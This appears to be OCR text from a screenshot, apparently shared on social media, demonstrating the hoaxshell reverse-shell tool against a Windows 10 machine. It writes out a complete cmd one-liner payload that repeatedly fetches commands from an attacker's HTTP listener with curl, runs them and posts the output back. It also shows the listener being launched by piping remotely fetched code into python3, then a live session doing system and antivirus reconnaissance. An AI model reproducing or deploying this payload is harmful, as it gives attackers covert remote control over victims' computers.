 Command Prompt - cmd /V:ON /C "SET ip=192.168.0.71:8080&&SET sid="Authorization: eb6a44aa-8acc1e56-629ea455"&&SET protocol=...
Microsoft Windows [Version 10.0.19045.2604]
(c) Microsoft Corporation. All rights reserved.
C:\Users\pxart>@echo off&cmd /V:ON /C "SET ip=192.168.0.71:8080&&SET sid="Authorization: eb6a44aa-8
acc1e56-629ea455"&&SET protocol=http://&&curl !protocol!!ip!/eb6a44aa -H !sid! > NUL && for /L %i i
n (0) do (curl -s !protocol!!ip!/8acc1e56 -H !sid! > !temp!cmd.bat & type !temp!cmd.bat | findstr N
one > NUL & if errorlevel 1 ((!temp!cmd.bat > !tmp!out.txt 2>&1) & curl !protocol!!ip!/629ea455 -X
POST -H !sid! --data-binary @!temp!out.txt > NUL)) & timeout 1" > NUL
root@t3l3machus: ~
File Actions Edit View Help
root@t3l3machus: ~
root@t3l3machus:~# python3 -c "$(curl -s https://raw.githubusercontent.com/t3l3machus/hoaxshell/m
ain/revshells/hoaxshell-listener.py)" -t cmd-curl -p 8080
HOAXSHELL
by t3l3machus
[Info] Http listener started on port 8080.
[Important] Awaiting payload execution to initiate shell session...
[Shell] Session established!
[Shell] Stabilizing command prompt...
C:\Users\pxart> systeminfo | findstr /B /C:"OS Name" /C:"OS Version" /C:"System Type"
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.19045 N/A Build 19045
System Type: x64-based PC
C:\Users\pxart> powershell -c "Get-CimInstance -Namespace root/SecurityCenter2 -ClassName Antiv>
displayName : Windows Defender
instanceGuid : {D68DDC3A-831F-4fae-9E44-DA132C1ACF46}
pathToSignedProductExe : windowsdefender://
pathToSignedReportingExe : %ProgramFiles%\Windows Defender\MsMpeng.exe
productState : 397568
timestamp : Thu, 16 Feb 2023 17:38:15 GMT
PSComputerName :
C:\Users\pxart>
5 75 228 15.9K